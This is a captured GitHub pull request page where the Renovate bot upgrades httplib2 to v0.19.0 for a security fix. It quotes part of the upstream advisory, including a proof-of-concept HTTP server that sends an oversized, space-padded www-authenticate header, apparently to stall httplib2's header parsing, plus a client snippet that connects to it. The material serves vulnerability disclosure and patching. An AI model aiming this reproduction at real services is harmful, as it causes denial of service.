 https://github.com/Soumi7/HeartAttack-predictor-/pull/16
Open
Update dependency httplib2 to v0.19.0 [SECURITY] #16
renovate wants to merge 1 commit into master from renovate/pypi-httplib2-vul…
int(self.path[1:])  # Can GET e.g. /100 to test shorter sequences
if len(self.path) > 1 else
65512  # Max header line length 65536
)
value = make_header_value(n_spaces)
self.send_header("www-authenticate", value)  # This header can actually be sent multiple times
self.end_headers()
if __name__ == "__main__":
HTTPServer(("", 1337), Handler).serve_forever()
Connect to the server with httplib2:
import httplib2
httplib2.Http(".cache").request("http://localhost:1337", "GET")
To benchmark performance with shorter strings, you can set the path to a number e.g. http://localhost:1337/1000
References
Thanks to Ben Caller (Doyensec) for finding vulnerability and discrete notification.
For more information
If you have any questions or comments about this advisory:
• Open an issue in httplib2
• Email current maintainer at 2021-01
Release Notes
httplib2/httplib2